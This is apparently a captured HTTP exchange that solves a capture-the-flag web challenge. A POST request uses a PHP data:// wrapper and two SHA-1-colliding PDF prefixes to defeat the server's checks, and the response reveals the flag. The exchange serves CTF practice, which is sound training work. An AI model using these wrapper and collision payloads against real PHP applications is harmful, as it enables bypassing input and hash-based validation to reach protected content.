 POST /?param2=0x278d00&param1=data://text/plain;base64,U3V2aW5fd2FudHNfYV9naXJsZnJpZW5k HTTP/1.1
Host: 202.119.201.197:13005
Proxy-Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://219.219.61.234/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 1297
param1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%2
0R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPe
rComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9
C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%
8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%
E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%C
D%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&param2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%
0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter
%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%
FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B
6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5
%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E3
1%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D
0%AF%3F%98%CD%A4%BCF%29%B1&=
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 15:38:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 338
Content-Type: text/html
<!DOCTYPE html>
<html ><head><meta
http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>Secret?</title>
<h1>The dream of a soul singer</h1>
<img src="./secret.jpg" alt="The dream of a soul
singer" />
</html>
Suvin says he's falling in love with
you!</br>CUMTCTF{88009abe-0bb3-e0f6-1a4c-
59e46c0a1b52}